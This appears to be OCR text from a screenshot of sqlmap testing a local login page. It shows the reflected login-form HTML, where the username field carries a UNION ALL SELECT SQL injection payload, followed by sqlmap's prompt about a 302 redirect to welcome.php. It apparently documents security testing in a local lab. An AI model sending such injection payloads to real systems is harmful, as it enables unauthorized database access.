 sqlmap-master — python3 sqlmap.py --url=http://localhost:8080/login.p...
<div class="form-group ">
<label>Username</label>
<input type="text" name="username" class="form-control" value="u
' UNION ALL SELECT NULL,CONCAT(0x717a716271,0x4363524d774f68766a744f6a42475542796
6e484a566b4c58716e64756f7550614b554b7a644c6473,0x7178716a71)#">
<span class="help-block"></span>
</div>
<div class="form-group ">
<label>Password</label>
<input type="password" name="password" class="form-control">
<span class="help-block"></span>
</div>
<div class="form-group">
<input type="submit" class="btn btn-primary" value="Login">
</div>
<p>Forgot your password? Use the <a href="recovery.php">recovery pro
cedure</a>.</p>
</form>
</div>
</body>
</html>
got a 302 redirect to 'http://localhost:8080/welcome.php'. Do you want to follow
? [Y/n]